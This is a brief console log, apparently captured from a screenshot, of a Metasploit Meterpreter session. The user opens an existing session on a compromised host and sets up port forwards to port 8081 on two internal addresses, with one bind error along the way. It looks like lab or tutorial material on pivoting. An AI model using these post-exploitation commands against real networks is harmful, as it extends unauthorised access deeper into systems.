 msf6 auxiliary(scanner/portscan/tcp) > sessions 3
[*] Starting interaction with 3...
meterpreter > portfwd add -L 0.0.0.0 -l 9001 -p 8081 -r 10.10.10.3
[*] Forward TCP relay created: (local) 0.0.0.0:9001 -> (remote) 10.10.10.3:8081
meterpreter > portfwd add -L 0.0.0.0 -l 9001 -p 8081 -r 10.10.10.4
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:9001).
meterpreter > portfwd add -L 0.0.0.0 -l 9002 -p 8081 -r 10.10.10.4
[*] Forward TCP relay created: (local) 0.0.0.0:9002 -> (remote) 10.10.10.4:8081
meterpreter >